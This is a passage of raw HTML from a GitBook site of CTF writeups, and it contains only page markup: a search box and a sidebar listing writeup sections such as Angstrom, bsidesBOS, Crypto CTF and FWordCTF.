gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="Clear" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="Search" placeholder="Search…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl transition-[max-width] duration-300"><div id="side-sheet-overlay" class="fixed inset-0 z-40 items-start bg-tint-base/3 not-hydrated:opacity-0 starting:opacity-0 starting:backdrop-blur-none transition-[opacity,display,backdrop-filter] transition-discrete duration-250 dark:bg-tint-base/6 hidden opacity-0 backdrop-blur-none"></div><aside class="side-sheet fixed inset-y-0 z-41 left-0 max-w-[calc(100%-4rem)] hidden group/table-of-contents text-sm grow-0 shrink-0 w-4/5 md:w-1/2 lg:w-72 basis-72 lg:page-no-toc:basis-56 max-lg:not-sidebar-filled:bg-tint-base max-lg:not-sidebar-filled:border-r border-tint-subtle lg:flex! lg:animate-none! lg:sticky lg:mr-12 lg:z-0! lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-6 pb-4 supports-[-webkit-touch-callout]:pb-[env(safe-area-inset-bottom)] lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 max-lg:pl-8 flex-col gap-4" aria-expanded="false" aria-modal="false" data-testid="table-of-contents" id="table-of-contents"><div class="pr-4 flex lg:hidden grow-0 dark:shadow-light/1 text-base/tight items-center"><a class="group/headerlogo min-w-0 shrink flex items-center" href="/writeups"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2" srcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w" sizes="32px" width="256" height="256"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2" srcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w" sizes="32px" width="256" height="256"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">Writeups</div></a></div><div class="-ms-5 relative flex min-h-0 grow flex-col border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border max-lg:sidebar-filled:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-2xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-4xl"><div class="group/scroll-container relative flex shrink grow min-h-0" data-testid="toc-scroll-container"><div class="flex-1 overflow-hidden min-h-0 hide-scrollbar overflow-y-auto flex flex-col p-2 gutter-stable"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden grow border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups">Writeups</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups">2020 Writeups<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_5j6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5j6j5kqiv5ubsnpfivb_)"></rect></svg></button></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l break-anywhere"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/angstrom">Angstrom<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b46t6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b46t6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/bsidesbos">bsidesBOS<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4at6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4at6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/crypto-ctf">Crypto CTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4et6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4et6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/covid19">Covid19 CTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4it6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4it6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/fwordctf">FWordCTF<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1 text-sm/tight rounded-corners:rounded-lg ml-auto text-current hover:bg-tint-base" tabindex="-1"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-90 group-open:rotate-90 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 m-0! size-3! opacity-6 group-hover:opacity-11"><title>chevron-right</title><defs><mask id="_R_b4mt6j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_b4mt6j5kqiv5ubsnpfivb_)"></rect></svg></button></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-start items-center gap-3 circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" data-active="false" href="/writeups/2020-writeups/google">Google<button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 